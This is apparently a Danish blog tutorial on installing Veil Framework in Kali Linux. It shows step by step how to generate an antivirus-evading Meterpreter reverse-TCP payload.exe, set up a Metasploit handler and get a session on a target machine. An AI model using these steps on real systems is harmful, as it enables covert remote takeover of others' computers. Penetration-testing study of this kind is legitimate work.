

Installation

For at installere Veil Framwork i Kali Linux, skriv: apt-get install veil

Når installationen er færdig, skift til veil folderen, skriv: cd /usr/share/veil, skriv: veil, for at køre programmet.



Nu starter installation af Veil ved at køre et setup script. Der vil blive installeret diverse programmet som Veil kræver installeret for at køre korrekt, brug default setup.



Efter installationen var der fejl med at finde WINE profilen. Veil foreslog at køre følgende /usr/share/veil/config/setup.sh –force –silent.

Installationen kørte igen og blev færdig. Herefter skriv: veil og programmet starter uden problemer.

Genstart Kali Linux.



Veil muligheder



For at se de forskellige kommando line muligheder der er, skriv: veil –help så vises Hjælpe menuen.



Hvis man vil bruge Veil Main Menu som er meget nemmer at bruge, skriv: veil

Som Det ses er der 2 tilgængelige værktøjer er: Evasion og Ordnance. For at se information om hvad de kan bruges til, skriv: info Evasion eller info Ordnance.

Generer payload

For at bruge værktøjet Evasion, skriv: use Evasion eller use 1. Her i menuen viser at der er 41 payloads og viser tilgængelige kommandoer.

For at Liste tilgængelige payloads, skriv: list

I dette eksempel vi jeg bruge 7) c/meterpreter/rev_tcp.py. Skriv: use 7



Her er vi nød til definere LHOST 192.168.1.82 som er IP adressen på vores Kali der køre Metasploit. Du kan også ændre LPORT, hvis man vil bruge en anden port.

Skriv: set LHOST 192.168.1.82, skriv: options for at se om LHOST er sat



Så nu skal vi bare generere payload. Skriv: generate

Ovenfor er vist hvor filen er gemt: xecutable written to: /var/lib/veil/output/compiled/payload.exe

Filen payload.exe skal kopieres til den maskine men vil overtage. Først skal vi sætte up en Meterpreter reverse shell stager i Metasploit.

Åben en ny terminal i Kali og skriv: msfconsole.



Skriv use multi/handler, for at options skriv: options. Skriv: LHOST 192.168.1.82 IP adressen på Kali, skriv: set payloads windows/meterpreter/reverse_tcp, skriv: exploit.



Kør filen payload.exe som du tidligere kopieret til maskinen der skal overtages.

Som det ses har vi nu en Meterpreter session til maskinen.

Leave a Reply